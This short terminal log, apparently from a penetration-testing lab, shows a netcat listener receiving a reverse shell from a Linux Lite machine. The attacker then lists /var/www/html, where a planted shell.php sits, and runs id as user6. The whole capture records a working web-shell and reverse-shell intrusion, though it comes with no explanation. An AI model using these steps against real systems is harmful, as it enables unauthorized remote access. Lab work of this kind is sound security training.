 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.144] 33460
Welcome to Linux Lite 4.4

Thursday 13 February 2025, 06:19:32
Memory Usage: 335/985MB (34.01%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

user6 / | var | www | html ls
ls
index.html shell.php
user6 / | var | www | html id
id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
user6 / | var | www | html